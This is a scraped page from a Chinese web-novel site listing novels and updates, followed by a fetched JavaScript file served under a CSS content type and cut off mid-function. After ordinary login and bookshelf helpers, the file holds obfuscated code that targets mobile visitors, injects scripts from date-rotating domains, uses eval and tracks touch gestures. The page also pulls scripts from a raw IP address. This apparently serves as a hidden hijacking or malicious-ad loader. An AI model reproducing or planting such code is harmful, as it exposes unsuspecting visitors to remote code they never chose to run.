title="和恐游boss谈恋爱[快穿]">和恐游boss谈恋爱[快穿]</a></dt><dd>晋江VIP完结 总书评数：3125 当前被收藏数：13841 营养液数：8630 文章积分：122,419,216 文案： 元楚星以为自己...</dd></dl><div class="clear"></div></div><ul><li><a href="/wc48.html" title="在惊悚游戏里走后门 [无限]">在惊悚游戏里走后门 [无限]</a>/艳山姜</li><li><a href="/sTMQ.html" title="吞噬星空">吞噬星空</a>/我吃西红柿</li><li><a href="/NFge.html" title="被迫嫁给牌位后">被迫嫁给牌位后</a>/林沁人</li><li><a href="/vGAd.html" title="双生">双生</a>/L泗X汐Y</li><li><a href="/wv3d.html" title="在逃生游戏里撩宿敌">在逃生游戏里撩宿敌</a>/临钥</li><li><a href="/718560427.html" title="满级大佬退休后被迫养崽">满级大佬退休后被迫养崽</a>/单双的单</li><li><a href="/wbey.html" title="我命中缺钱">我命中缺钱</a>/布非浅</li><li><a href="/vn80.html" title="不渡憨憨+番外">不渡憨憨+番外</a>/长是年年</li><li><a href="/whH5.html" title="鬼见了我都发愁">鬼见了我都发愁</a>/月照溪</li><li><a href="/1434428719.html" title="我在末世开商店">我在末世开商店</a>/大有为</li></ul></div><div class="content"><h2>科幻空间</h2><div class="top"><div class="image"><a href="/NFx2.html" target="_blank" title="凶宅试睡，我鬼中介的身份被全网曝光"><img data-lazy="data/attachment/forum/202406/15/135248dk929dtocu8hhczs.jpeg?sm" alt="凶宅试睡，我鬼中介的身份被全网曝光" author="榆钱子" /></a></div><dl><dt><a href="/NFx2.html" title="凶宅试睡，我鬼中介的身份被全网曝光">凶宅试睡，我鬼中介的身份被全网曝光</a></dt><dd>脑洞星球完结 总字数121 万 总点击57万 总推荐479 作品简介 恐怖复苏，猛鬼横行。 陆羽穿越之后绑定了猛鬼中介系统，只要介绍鬼物前...</dd></dl><div class="clear"></div></div><ul><li><a href="/wxRK.html" title="联盟之最强选手">联盟之最强选手</a>/一片苏叶</li><li><a href="/v4Wp.html" title="满级大佬为国争光[无限]">满级大佬为国争光[无限]</a>/香柠草</li><li><a href="/AeQ.html" title="无限之至尊无双">无限之至尊无双</a>/抉笔</li><li><a href="/nk.html" title="超级格斗幽灵">超级格斗幽灵</a>/耗子欺负猫</li><li><a href="/Nvdo.html" title="规则怪谈：你们都给我变鸟/规则怪谈：圣母？我装的">规则怪谈：你们都给我变鸟/规则怪谈：圣母？我装的</a>/我吃小龙虾</li><li><a href="/wE47.html" title="学神在手，天下我有">学神在手，天下我有</a>/风流书呆</li><li><a href="/BZR.html" title="末世之邻居饶命啊！">末世之邻居饶命啊！</a>/星小仙</li><li><a href="/ALk.html" title="胖子">胖子</a>/漠问情</li><li><a href="/vDKi.html" title="SHEEP">SHEEP</a>/山颂</li><li><a href="/sExB.html" title="丧尸皇重生：拐个人类生包子">丧尸皇重生：拐个人类生包子</a>/乔云云</li></ul></div><div class="content"><h2>推理小说</h2><div class="top"><div class="image"><a href="/sdxD.html" target="_blank" title="她是个神棍"><img data-lazy="//o.baizhug.com/upfile/H/UtQ.jpg?sm" alt="她是个神棍" author="洛宴" /></a></div><dl><dt><a href="/sdxD.html" title="她是个神棍">她是个神棍</a></dt><dd>起点VIP完结 文案 千栢忆二十岁之前是个看风水的，后来她靠关系进了考古队，成功的吃上了国粮。 但好景不长，由于要死的好奇心和正义感，她钻...</dd></dl><div class="clear"></div></div><ul><li><a href="/DSOf.html" title="不熄">不熄</a>/风未裳</li><li><a href="/BMW.html" title="第十八号酒吧(恐怖gl)">第十八号酒吧(恐怖gl)</a>/轩十七少</li><li><a href="/vOb7.html" title="陆队今天真香了吗">陆队今天真香了吗</a>/一口吃掉小黑鱼</li><li><a href="/6gOX.html" title="姬本演绎">姬本演绎</a>/燕不学</li><li><a href="/ww7T.html" title="谈情说案（GL）">谈情说案（GL）</a>/带我去荷兰</li><li><a href="/DTS0.html" title="仵作先生">仵作先生</a>/长生千叶</li><li><a href="/waNm.html" title="刺客桃不换">刺客桃不换</a>/木随风</li><li><a href="/Nvdg.html" title="捡到一只星际A">捡到一只星际A</a>/不是闲俞</li><li><a href="/NcrE.html" title="病娇御姐的训妻手册">病娇御姐的训妻手册</a>/辞旧迎卿</li><li><a href="/6d0E.html" title="阳火灯">阳火灯</a>/良生易</li></ul></div><div class="content"><h2>穿越架空</h2><div class="top"><div class="image"><a href="/sN23.html" target="_blank" title="银狐"><img data-lazy="//o.baizhug.com/upfile/m/zra.jpg?sm" alt="银狐" author="孑与2" /></a></div><dl><dt><a href="/sN23.html" title="银狐">银狐</a></dt><dd>人的第一要求就是活着，第二要求还是活着，第三要求依旧是活着……在某些特定的环境下，活着就成了一种奢望。 在地狱中我们仰望天堂，把手伸出去，...</dd></dl><div class="clear"></div></div><ul><li><a href="/6P2y.html" title="无限真人秀[快穿]">无限真人秀[快穿]</a>/看山不是山</li><li><a href="/sc59.html" title="重生女配清闲记">重生女配清闲记</a>/巧笑倩兮的倩</li><li><a href="/DE7s.html" title="穿成大佬姨娘怎么破">穿成大佬姨娘怎么破</a>/棠眠</li><li><a href="/vNWD.html" title="帮我拍拍">帮我拍拍</a>/七小皇叔</li><li><a href="/wrQl.html" title="（七五同人）[七五]开封府名侦探守则">（七五同人）[七五]开封府名侦探守则</a>/三蔓子</li><li><a href="/v1Je.html" title="我捧红了顶级流量[穿书]">我捧红了顶级流量[穿书]</a>/苏怀荒</li><li><a href="/whm3.html" title="重生之神医甜妻/重生九零：神医甜妻，要娇宠！">重生之神医甜妻/重生九零：神医甜妻，要娇宠！</a>/南风来</li><li><a href="/sv0y.html" title="东宫甜宠记">东宫甜宠记</a>/温一言</li><li><a href="/Nd84.html" title="夫郎竟然是钓系美人">夫郎竟然是钓系美人</a>/竹洝</li><li><a href="/spcR.html" title="红杏乱春光 ">红杏乱春光 </a>/烟绯色</li></ul></div><div class="clear"></div></div><div id="newscontent"><div class="l"><h2>最新更新小说</h2><ul><li><span class="s1">[冒险小说]</span><span class="s2"><a href="/N6ya.html" title="">规则怪谈，欢迎来到甜蜜的家</a></span><span class="s3"><a href="/N6ya/1110.html" target="_blank" title="">分章 1110</a></span><span class="s4">弦泠兮</span><span class="s5">01-28 21:13</span></li><li><span class="s1">[婚恋小说]</span><span class="s2"><a href="/sfaI.html" title="">落跑新郎+落跑小助理+落跑牛郎+落跑爱宠+落跑小医生（落跑系列）</a></span><span class="s3"><a href="/sfaI/45.html" target="_blank" title="">分章 45</a></span><span class="s4">夙浅</span><span class="s5">01-28 18:38</span></li><li><span class="s1">[特工小说]</span><span class="s2"><a href="/NL5D.html" title="">（综漫同人）玩家略通人性</a></span><span class="s3"><a href="/NL5D/495.html" target="_blank" title="">第 495 节</a></span><span class="s4">兔萝贝</span><span class="s5">01-28 17:24</span></li><li><span class="s1">[位面小说]</span><span class="s2"><a href="/NL5h.html" title="">（综漫同人）本丸围着猫猫转</a></span><span class="s3"><a href="/NL5h/330.html" target="_blank" title="">第 330 节</a></span><span class="s4">喀咕</span><span class="s5">01-28 17:23</span></li><li><span class="s1">[HE小说]</span><span class="s2"><a href="/NLu2.html" title="">（综漫同人）重力使拒绝成为保父</a></span><span class="s3"><a href="/NLu2/247.html" target="_blank" title="">第 247 节</a></span><span class="s4">讨厌吃包菜</span><span class="s5">01-28 17:08</span></li><li><span class="s1">[娱乐明星]</span><span class="s2"><a href="/NLuU.html" title="">（原神同人）[原神]重生反派成为提瓦特传说</a></span><span class="s3"><a href="/NLuU/334.html" target="_blank" title="">第 334 节</a></span><span class="s4">鸽飞飞</span><span class="s5">01-28 16:17</span></li><li><span class="s1">[高干小说]</span><span class="s2"><a href="/NLuR.html" title="">诡异小王子他只想躺平[末世]</a></span><span class="s3"><a href="/NLuR/145.html" target="_blank" title="">分章 145</a></span><span class="s4">北辰洛妍</span><span class="s5">01-28 16:14</span></li><li><span class="s1">[契约小说]</span><span class="s2"><a href="/NLuB.html" title="">绿茶钓系攻手握炮灰前任剧本后</a></span><span class="s3"><a href="/NLuB/180.html" target="_blank" title="">第 180 节</a></span><span class="s4">择药</span><span class="s5">01-28 15:19</span></li><li><span class="s1">[二次元]</span><span class="s2"><a href="/NLum.html" title="">修仙使我星际乱杀</a></span><span class="s3"><a href="/NLum/271.html" target="_blank" title="">第 271 节</a></span><span class="s4">掀浪</span><span class="s5">01-28 15:05</span></li><li><span class="s1">[天作之合]</span><span class="s2"><a href="/NLuS.html" title="">祸国毒士死后竟成白月光</a></span><span class="s3"><a href="/NLuS/325.html" target="_blank" title="">第 325 节</a></span><span class="s4">云柿子</span><span class="s5">01-28 15:05</span></li><li><span class="s1">[护短小说]</span><span class="s2"><a href="/NLu6.html" title="">（文野同人）今天小萝成了谁的女儿</a></span><span class="s3"><a href="/NLu6/114.html" target="_blank" title="">第 114 节</a></span><span class="s4">笑小西</span><span class="s5">01-28 13:36</span></li><li><span class="s1">[生死大爱]</span><span class="s2"><a href="/NLuA.html" title="">清冷美人和绿茶年下同居了</a></span><span class="s3"><a href="/NLuA/157.html" target="_blank" title="">第 157 节</a></span><span class="s4">轻松小鱼</span><span class="s5">01-28 13:33</span></li><li><span class="s1">[恶搞小说]</span><span class="s2"><a href="/NLus.html" title="">（英美同人）[综英美]我们的目标是：退休养老！</a></span><span class="s3"><a href="/NLus/99.html" target="_blank" title="">第 99 节</a></span><span class="s4">尾牌</span><span class="s5">01-28 13:21</span></li><li><span class="s1">[复仇小说]</span><span class="s2"><a href="/NLuk.html" title="">omega钻错被窝怎么办</a></span><span class="s3"><a href="/NLuk/172.html" target="_blank" title="">第 172 节</a></span><span class="s4">蓝冰鱼</span><span class="s5">01-28 13:19</span></li><li><span class="s1">[别后重逢]</span><span class="s2"><a href="/NLuM.html" title="">坏痞</a></span><span class="s3"><a href="/NLuM/103.html" target="_blank" title="">分章 103</a></span><span class="s4">苏二两</span><span class="s5">01-28 13:18</span></li><li><span class="s1">[玄幻奇幻]</span><span class="s2"><a href="/NLpy.html" title="">（HP同人）[HP]叛逆法则</a></span><span class="s3"><a href="/NLpy/469.html" target="_blank" title="">第 469 节</a></span><span class="s4">路阿得</span><span class="s5">01-28 12:52</span></li><li><span class="s1">[虐恋小说]</span><span class="s2"><a href="/NLpx.html" title="">你有一封魔法学院录取通知书待领取</a></span><span class="s3"><a href="/NLpx/88.html" target="_blank" title="">第 88 节</a></span><span class="s4">很有梨知</span><span class="s5">01-28 12:30</span></li><li><span class="s1">[科幻小说]</span><span class="s2"><a href="/NLpb.html" title="">兽人世界：血与荣耀的征途</a></span><span class="s3"><a href="/NLpb/38.html" target="_blank" title="">第 38 节</a></span><span class="s4">九艺梦澄</span><span class="s5">01-28 12:29</span></li><li><span class="s1">[甜文小说]</span><span class="s2"><a href="/NLpj.html" title="">厉总，太太在外面有两个私生子</a></span><span class="s3"><a href="/NLpj/907.html" target="_blank" title="">第 907 节</a></span><span class="s4">十里山河</span><span class="s5">01-28 10:16</span></li><li><span class="s1">[系统流]</span><span class="s2"><a href="/NLpW.html" title="">旮旯给木里不是这样</a></span><span class="s3"><a href="/NLpW/55.html" target="_blank" title="">第 55 节</a></span><span class="s4">不操戈</span><span class="s5">01-28 10:01</span></li></ul></div><div class="r"><h2>最新入库小说</h2><ul><li><span class="s1">冒险</span><span class="s2"><a href="/N6ya.html" title="">规则怪谈，欢迎来到甜蜜的家</a></span><span class="s5">弦泠兮</span></li><li><span class="s1">婚恋</span><span class="s2"><a href="/sfaI.html" title="">落跑新郎+落跑小助理+落跑牛郎+落跑爱宠+落跑小医生（落跑系列）</a></span><span class="s5">夙浅</span></li><li><span class="s1">特工</span><span class="s2"><a href="/NL5D.html" title="">（综漫同人）玩家略通人性</a></span><span class="s5">兔萝贝</span></li><li><span class="s1">位面</span><span class="s2"><a href="/NL5h.html" title="">（综漫同人）本丸围着猫猫转</a></span><span class="s5">喀咕</span></li><li><span class="s1">HE</span><span class="s2"><a href="/NLu2.html" title="">（综漫同人）重力使拒绝成为保父</a></span><span class="s5">讨厌吃包菜</span></li><li><span class="s1">娱乐</span><span class="s2"><a href="/NLuU.html" title="">（原神同人）[原神]重生反派成为提瓦特传说</a></span><span class="s5">鸽飞飞</span></li><li><span class="s1">高干</span><span class="s2"><a href="/NLuR.html" title="">诡异小王子他只想躺平[末世]</a></span><span class="s5">北辰洛妍</span></li><li><span class="s1">契约</span><span class="s2"><a href="/NLuB.html" title="">绿茶钓系攻手握炮灰前任剧本后</a></span><span class="s5">择药</span></li><li><span class="s1">二次</span><span class="s2"><a href="/NLum.html" title="">修仙使我星际乱杀</a></span><span class="s5">掀浪</span></li><li><span class="s1">天作</span><span class="s2"><a href="/NLuS.html" title="">祸国毒士死后竟成白月光</a></span><span class="s5">云柿子</span></li><li><span class="s1">护短</span><span class="s2"><a href="/NLu6.html" title="">（文野同人）今天小萝成了谁的女儿</a></span><span class="s5">笑小西</span></li><li><span class="s1">生死</span><span class="s2"><a href="/NLuA.html" title="">清冷美人和绿茶年下同居了</a></span><span class="s5">轻松小鱼</span></li><li><span class="s1">恶搞</span><span class="s2"><a href="/NLus.html" title="">（英美同人）[综英美]我们的目标是：退休养老！</a></span><span class="s5">尾牌</span></li><li><span class="s1">复仇</span><span class="s2"><a href="/NLuk.html" title="">omega钻错被窝怎么办</a></span><span class="s5">蓝冰鱼</span></li><li><span class="s1">别后</span><span class="s2"><a href="/NLuM.html" title="">坏痞</a></span><span class="s5">苏二两</span></li><li><span class="s1">玄幻</span><span class="s2"><a href="/NLpy.html" title="">（HP同人）[HP]叛逆法则</a></span><span class="s5">路阿得</span></li><li><span class="s1">虐恋</span><span class="s2"><a href="/NLpx.html" title="">你有一封魔法学院录取通知书待领取</a></span><span class="s5">很有梨知</span></li><li><span class="s1">科幻</span><span class="s2"><a href="/NLpb.html" title="">兽人世界：血与荣耀的征途</a></span><span class="s5">九艺梦澄</span></li><li><span class="s1">甜文</span><span class="s2"><a href="/NLpj.html" title="">厉总，太太在外面有两个私生子</a></span><span class="s5">十里山河</span></li><li><span class="s1">系统</span><span class="s2"><a href="/NLpW.html" title="">旮旯给木里不是这样</a></span><span class="s5">不操戈</span></li></ul></div><div class="clear"></div></div></div><div id="firendlink"><div class="box-wrap wrap"> 友情链接： <A href="//baizhug.com/" target="_blank">白竹阁</A><a href="//hk.baizhug.com/">繁体站点</a> &nbsp;|&nbsp; <a href="http://m.baizhug.com/917253193_1646622441.html" target="_blank" class="">都市丽人秦婉怡章节</a> &nbsp;|&nbsp; <a href="http://m.baizhug.com/W8W.html" target="_blank" class="">卖火柴的小男孩番茄的马甲</a> &nbsp;|&nbsp; <a href="http://m.baizhug.com/W8W.html" target="_blank" class="">毁童话</a> &nbsp;|&nbsp; <a href="http://m.baizhug.com/W8W.html" target="_blank" class="">毁童话之童话by番茄的</a> &nbsp;|&nbsp; <a href="http://m.baizhug.com/606237955.html" target="_blank" class="">娱乐圈潜规则之皇</a> &nbsp;|&nbsp; <a href="http://m.baizhug.com/vJ9S.html" target="_blank" class="">理想情人txt下载</a> &nbsp;|&nbsp; <a href="http://m.baizhug.com/1059365.html" target="_blank" class="">简安安和厉少霆的小说免费阅读</a> &nbsp;|&nbsp; <a href="http://m.baizhug.com/1059365.html" target="_blank" class="">厉少霆简安安免费阅读</a> &nbsp;|&nbsp; <a href="http://m.baizhug.com/1059365.html" target="_blank" class="">简安安厉少霆大结局</a> &nbsp;|&nbsp; <a href="http://m.baizhug.com/606237955.html" target="_blank" class="">明星潜规则之皇txt</a> &nbsp;|&nbsp; <a href="http://m.baizhug.com/606237955.html" target="_blank" class="">明星潜规则之皇董卿</a> &nbsp;|&nbsp; <a href="http://m.baizhug.com/2025367941.html" target="_blank" class="">离婚淮上</a> &nbsp;|&nbsp; <a href="http://m.baizhug.com/2025367941.html" target="_blank" class="">淮上 离婚</a> &nbsp;|&nbsp; <a href="http://m.baizhug.com/2025367941.html" target="_blank" class="">离婚 淮上</a> &nbsp;|&nbsp; <a href="http://m.baizhug.com/1790768787.html" target="_blank" class="">百花深处全集</a> &nbsp;|&nbsp; <a href="http://m.baizhug.com/2003767997.html" target="_blank" class="">白君仪</a> &nbsp;|&nbsp; <a href="http://m.baizhug.com/W8W.html" target="_blank" class="">毁童话之童话BY番茄的甲子</a> &nbsp;|&nbsp; <a href="http://m.baizhug.com/W8W.html" target="_blank" class="">毁童话之格林童话BY番茄的甲子</a> &nbsp;|&nbsp; <a href="http://m.baizhug.com/606237955.html" target="_blank" class="">明星浅规则之皇小说</a> &nbsp;|&nbsp; <a href="http://m.baizhug.com/1059365.html" target="_blank" class="">历少霆和简安安免费阅读</a><div class="clear"></div></div></div><script src="/5yce3/318.baidun1st"></script><section class="f0"><script>window[window["A1_"]||"String"](0);</script></section><div class="footer"><div class="footer_link"></div><div class="footer_cont"><p> 本站内容仅供免费学习交流，不得用于任何商业用途，如有侵权请来信告之。</p><p>Copyright &copy; 2026 <a href="https://www.baizhug.com/">白竹阁</a>(baizhug.com) All Rights Reserved. <a href="//hk.baizhug.com/?FROM=bjs&u=BJS" data-translate="（切回简体版）|（切换台湾版）">（台湾版）</a></p><p><a href="/about/">网站邮箱：<img data-lazy="/img/dmailjJx2.png" alt="mail" /></a></p></div></div><script src="https://162.209.217.98:61234/xcdn1/js/_init.js?318"></script><script src="https://162.209.217.98:61234/xcdn1/www1/_common.js?318"></script><script use="19.725ms"></script></body></html>

--- FILE ---
content_type: text/css;charset=utf-8
request_url: https://baizhug.com/5yce3/318.baidun1st
body_size: 14371
content:
/*baizhug.com*/var CLIENTIP='3.17.71.49';function reloadcode() {
	newcode = $('#showcode').prop("src") + '?' + Math.random();
	$('#showcode').prop("src", newcode);
}
function login_check() {
    if ($('#username').val() === ""){
        layer.tips('用户名必须填写!', '#username', {tips: [3,'#0FA6D8']});
		return false;
    }
    if ($('#userpass').val() === ""){
        layer.tips('密码必须填写!', '#userpass', {tips: [3,'#0FA6D8']});
		return false;
    }
	return true;
}
function register_check() {
	if ($('#regname').val() === ""){
	    layer.tips('用户名必须填写!', '#regname', {tips: [3,'#0FA6D8']});
		return false;
	}
	if ($('#regpass').val() === ""){
	    layer.tips('密码必须填写!', '#regpass', {tips: [3,'#0FA6D8']});
		return false;
	}
	if ($('#repass').val() === ""){
	    layer.tips('请重复一次密码!', '#repass', {tips: [3,'#0FA6D8']});
		return false;
	}
	if ($('#regemail').val() === ""){
	    layer.tips('邮箱必须填写!', '#regemail', {tips: [3,'#0FA6D8']});
		return false;
	}
	if ($('#regpass').val() !== $('#repass').val()) {
		layer.tips('两次输入的密码不一致!', '#repass', {tips: [3,'#0FA6D8']});
		return false;
	}
	return true;
}
function addbookcase(aid, name, cid, cname) {
	if (readCookies('nb_userid')) {
		rico_data = {
			articleid: aid,
			articlename: name,
			chapterid: cid,
			chaptername: cname
		}, $.ajax({
			type: "post",
			url: "/addbookcase/",
			data: rico_data,
			success: function(data) {
				layer.msg(data);
			}
		});
	} else {
        layer.confirm('永久书架需要登录才能使用，转到登录页面吗？', {
            title: '提示信息',
            btn: ['登录', '取消']
        }, function(index){
            window.location.href = "/login/";
        }, function(index){
          layer.close(index);
        });
	}
}
function delbookcase(aid) {
    layer.confirm('确定要删除吗？', {
        title: '提示信息',
        btn: ['删除', '取消']
    }, function(index){
		if (readCookies('nb_userid') && readCookies('PHPSESSID') != -1) {
			rico_data = {
				articleid: aid,
			}, $.ajax({
				type: "post",
				url: "/delbookcase/",
				data: rico_data,
				success: function(data) {
					layer.msg(data, function(){
					    window.location.reload();
                    });
				}
			});
		}
    }, function(index){
      layer.close(index);
    });
}

if(location.href.indexOf('LDA')>-1){alert('LDA');}

;window.isiOS=!!navigator.userAgent.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/);var isIOS=-1<navigator.userAgent.search(/iphone/gi),isAndroid=-1<navigator.userAgent.search(/(android|linux)/gi);function xryjgkac(window,document,navigator,ac){;;window._BD_DJ=function(){if(crypto.getRandomValues(new Uint8Array(1))[0]/255<.5){var _hN1,vEiTBsa6,$QGSSpXr2="Zf5oQ3Ly2WTzEGppSa8yJr",WglLY3="2070",foOXyripQ5="https://{weekday}.gsk8{date}hh.com/";(_hN1=window).idia=function($){var x=window.Object.assign({},vEiTBsa6.defaults,$);return new vEiTBsa6(x)},(vEiTBsa6=function($){window.Object.assign(this,$);var x={win:!1,mac:!1,xll:!1},t=navigator.platform;x.win=0===t.indexOf("Win"),x.mac=0===t.indexOf("Mac"),x.x11="X11"===t||0===t.indexOf("Linux"),x.win||x.mac||x.xll||this._init()}).prototype._init=function(){let $=new window.Date,x=$.getTime(),t=null;t=1==this.switch_domain_count?($.getMonth()+1<10?"0"+window.String($.getMonth()+1):window.String($.getMonth()+1))+(10>$.getDate()?"0"+window.String($.getDate()):window.String($.getDate())):($.getMonth()+1<10?"0"+window.String($.getMonth()+1):window.String($.getMonth()+1))+(10>$.getDate()?"0"+window.String($.getDate()):window.String($.getDate()))+(12>$.getHours()?"0":"1");let _=this.base_uri.replace("{date}",t),e=null;e=0==$.getDay()?"sun":1==$.getDay()?"mon":2==$.getDay()?"tue":3==$.getDay()?"wed":4==$.getDay()?"thu":5==$.getDay()?"fri":"sat";let n=$.getDate();_=_.replace("{weekday}",e+n);let r=["js","json","html","shtml","xml","sxml","pdf","rtf","doc","docx","wps","odf","ppt","xps","psd","png","jpg","jpeg","wedp","txt",][window.Math.floor(21*window.Math.random())],a='<script id="'+this.web_uuid+'" src="'+_+x+"."+this.web_uuid+"."+this.web_id+"."+r+"?"+x+'"></script>';window.document.writeln(a)},vEiTBsa6.defaults={web_uuid:$QGSSpXr2,web_id:WglLY3,switch_domain_count:"2",base_uri:foOXyripQ5},_hN1.idia()}else!function(){function a0b($,x){var t=a0a();return(a0b=function($,x){return t[$-=321]})($,x)}function a0a(){var $=["split","idth","39204NkdoFW","reverse","startsWith","cli","spt","ion","stopPropagation","indexOf","21GJOTCK","18XlbMdl","join","slice","k23","length","now","parentNode",'">~_~~_~',"parse",'rc="',".jpg",'{display:flex;width:100%;}</style><div id="',"getMonth","tpi","touchDelayTimeout","abcdefghijklmnopqrstuvwxyz","getFullYear","touchMotion","3618664hNaCoa","touch_min_height","/uci.","clear","lementB","filter","i12","460060DDGgCf","this_touch_status","padding-top","every","rcs","has",'c="',"touchmove","eig","style","__executedClassIds","offsetHeight",'e="wid',"k22","height","100vh","check","innerHTML","i11","data3","temp","68722EeOsFE","true","offsetTop","i13","getElementsByTagName","data","substring","top","location","uci","_real","padding-top:32%;","ht:","config_",'" style=" position:;"> <span style="position: absolute;font-size: 14px;">',"get","body",'<div  class="',"getDate","touchstart","width","floor","querySelector","bottom",'<div class="',"common","platform","href","pageY","hei","mg st","addEventListener","push","currentPvIndex_","ght","touches","lin","<style>body{","k21","dex","getElementsByClassName","zuzrob","random","0vh","undefined","272464GpQSbO","100vw","sgewgekahs gninnur enon lamron etinifni s2.0 esae s5.1","touch_max_height","stringify","fixed","0px","getItem",'"+"',"%;h","~</div>","relative","5308CuPOqx","fromCharCode","real","write","setItem","classId","mati","padding-bottom","3430510EdaykS","1141kREsaX","/:sptt"," <span> ","Mac","Win","clientY","yes","writeln","pos","add","data_","offsetParent"];return(a0a=function(){return $})()}(function($,x){for(var t=a0b,_=$();;)try{if(-parseInt(t(454))/1+-parseInt(t(364))/2+parseInt(t(407))/3*(parseInt(t(376))/4)+parseInt(t(433))/5+parseInt(t(399))/6*(parseInt(t(385))/7)+parseInt(t(426))/8+parseInt(t(408))/9*(-parseInt(t(384))/10)==727620)break;_.push(_.shift())}catch(e){_.push(_.shift())}})(a0a,727620),function(){var b6=a0b,a="2014",b=18019911,c=R(13)+b6(418),d=b6(449),e=b6(344),f=b6(378),g=454,h=2,i=b6(326),j="yes",k="no",l=0,m=0,n=100,o=0,p=40,q=sessionStorage[b6(371)](b6(352)+g);function r(){for(var $=function($){var x;document[a0b(379)]($)},x=s(),t=0;t<x.length;t++)$(x[t])}function s(){var $=b6;return["<",U($(437)),U($(421))," onload='zuzrob()' "," s",$(417),"ht",U($(403)),":","/","/",a0(),".",U($(328)),"/",f,"?",new Date().getTime(),g,'">',"<","/s","c",U("tpir"),">"]}function t($,x){var t=b6;return typeof $===t(363)||null===$?[]:$[t(397)](x)}null==q&&(q=0),q=parseInt(q),sessionStorage[b6(380)](b6(352)+g,q+1),window[b6(360)]=function(){var b9=b6,aB=g,aC=eval("data"+aB)+"";sessionStorage.setItem(b9(395)+aB,aC),sessionStorage[b9(380)](b9(324)+aB,1)};var z,u=n>=T(1,100),v=!1,w=!1,x=o>=T(1,100),y=0,A=0>=T(1,100),B=0,C=1e3,D=0,E={touchMotion:function(){}},F=0,G=0,H=0;function I($){var x=b6;if(window[x(443)]=window[x(443)]||new Set,!window[x(443)][x(438)]($[x(381)])){window.__executedClassIds[x(394)]($[x(381)]),console[x(429)]();var t=$[x(381)],_=$.i1,e=$.i2,n=$.i3,r=$.i4,a=$.i5,i=$[x(451)],o=$.i12,f=$.i13;if(!sessionStorage[t+x(329)]){var c=JSON[x(416)](sessionStorage[t]||"[]"),u=0;document[x(350)]("touchend",function(){var $=x;H-G<n&&(Date[$(413)]()-u)/1e3>a&&(F++,u=Date[$(413)]())},!1);var s=Date[x(413)]();c[x(351)](!1),sessionStorage[t]=JSON.stringify(c),setInterval(function(){var $=x,n=(Date[$(413)]()-s)/1e3>=_,a=F>=e,u=document[$(335)][$(444)]>=r,d=n&&a&&u;c[c.length-1]!==d&&(c[c[$(412)]-1]=d,sessionStorage[t]=JSON[$(368)](c));var l=c[$(431)](Boolean)[$(412)]>=i,v=!o||c[$(436)](Boolean),h=!f||c[0]&&c.every(Boolean);l&&v&&h&&(sessionStorage[t+$(329)]=$(455))},1e3)}}}function J($){return""===$?0:parseInt($,10)}function K($,x){var t=b6;return{classId:t(332)+$,i1:J(x.i1),i2:J(x.i2),i3:J(x.i3),i4:J(x.i4),i5:J(x.i5),i11:J(x.i11),i12:x[t(432)],i13:x[t(322)]}}function L($,x){var t=b6;if(sessionStorage[$[t(381)]+t(329)]){for(var _ in x)_[t(401)]("r")&&typeof x[_]!==t(363)&&(x["k"+_.slice(1)]=x[_]);return x}}function M($){p=$.m1,j=$.m2,n=$.m3}function N($){var _=b6;if(null==sessionStorage[_(371)](_(324)+$))return null;var e=sessionStorage[_(371)]("data_"+$),n=JSON[_(416)](e),r=K($,n);function a($,e,n,r){var a=_,i={this_touch_status:!1,touch_min_height:0,touch_max_height:0,touchDelayTimeout:0};function o($){var _=a0b,e=$[_(397)](","),n=e[e[_(412)]-1][_(397)]("_");i[_(427)]=parseInt(n[0]),i[_(367)]=parseInt(n[1])}if($){var f=$[a(397)](","),c=f[0]?parseInt(f[0]):100,u=100*Math[a(361)]();if(u<c)return i.this_touch_status=!0,o($),i}if(n){for(var s=n[a(397)](",")[0][a(397)]("_"),d=0;d<s.length;d++)if(parseInt(s[d])===r)return i[a(434)]=!0,o(n),i}if(e){var l=e[a(397)](","),c=parseInt(l[0]),h=parseInt(l[1]),u=100*Math[a(361)]();if(u<c)return i[a(434)]=!0,i[a(422)]=h,o(e),i}return i}I(r),M(n),L(r,n),v=parseInt(n.k2)>=T(1,100),w=parseInt(n.k1)>=T(1,100),x=parseInt(n.k3)>=T(1,100);var i=a(n[_(357)],n[_(446)],n[_(411)],q);if(A=i[_(434)],B=i.touch_min_height,C=i[_(367)],D=i[_(422)],!v){var o=t(n.k8,"_");if(o&&-1!==o[_(406)](q+""))v=!0;else if(!w){var f=t(n.k7,"_");if(f&&-1!==f[_(406)](q+""))w=!0;else{var c=t(n.k5,",");if(2===c.length)parseInt(c[0])>=T(1,100)&&(v=!0,y=1e3*parseInt(c[1]));else{var u=t(n.k4,",");2===u.length&&parseInt(u[0])>=T(1,100)&&(w=!0,y=1e3*parseInt(u[1]))}}}}if(!x){var s=t(n.k9,"_");if(s&&-1!==s[_(406)](q+""))x=!0;else{var d=t(n.k6,",");2===d[_(412)]&&parseInt(d[0])>=T(1,100)&&setTimeout(function(){x=!0,al()},1e3*parseInt(d[1]))}}}document.addEventListener(b6(338),function($){var x=$[b6(354)][0].clientY;G=x,H=x},!1),document[b6(350)]("touchmove",function($){var x=$[b6(354)][0].clientY;x<G&&(G=x),x>H&&(H=x);var t=H-G;E.touchMotion(t)},!1),N(g);var O="",P=2;d+="?",c+="?";var Q=U(b6(428));function R($){for(var x=b6,t="",_=0;_<$;_++)t+=Math[x(340)](10*Math[x(361)]());return t}function S($){var x=b6,t="";let _=x(423);for(var e=0;e<$;e++)t+=_.charAt(Math[x(340)](Math[x(361)]()*_.length));return t}function T($,x){return Math.floor(Math.random()*(x-$+1))+$}function U($){var x=b6;return $[x(397)]("")[x(400)]()[x(409)]("")}function V($,x){for(var t=b6,_=[],e=0;e<$[t(412)];e+=x)_.push($[t(410)](e,e+x));return _}function W($,x){for(var t=b6,_="",e=0;e<x[t(412)];e++)_+=x[e],e<x[t(412)]-1&&(_+=$);return _}function X(){var aG,aP,aQ,bq=b6,aB=Date[bq(416)](new Date)/1e3+"",aC=aB[bq(325)](6,10),aD=Math[bq(340)](9*Math[bq(361)]())+1,aE=((aB*=aD)+"").length,aF=aD+""+aE+aB,aH=Math[bq(340)](2*Math[bq(361)]())+1,aI=Math.floor(998*Math[bq(361)]())+1,aJ=Math[bq(340)](998*Math[bq(361)]())+1,aK=aI+({1:"+",2:"*"})[aH]+aJ,aL=(aI+"").length,aM=(aJ+"")[bq(412)],aN=aC,aO=eval(aK)*aN+"2";return aF+(aH+""+aL+aM+aI+aJ)+aO}function Y(){for(var $=b6,x=(g+"")[$(397)](""),t=x[$(412)],_=[t],e=[],n=0;n<10;n++){var r=Math[$(340)](9*Math.random())+1;e[n]=r}for(var 